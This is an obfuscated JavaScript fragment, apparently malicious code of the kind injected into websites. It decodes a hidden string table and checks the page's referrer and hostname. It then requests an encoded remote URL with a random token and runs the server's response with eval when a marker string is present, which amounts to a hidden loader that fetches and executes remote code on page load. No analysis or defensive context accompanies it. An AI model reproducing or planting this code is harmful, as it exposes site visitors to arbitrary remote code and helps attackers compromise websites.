H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};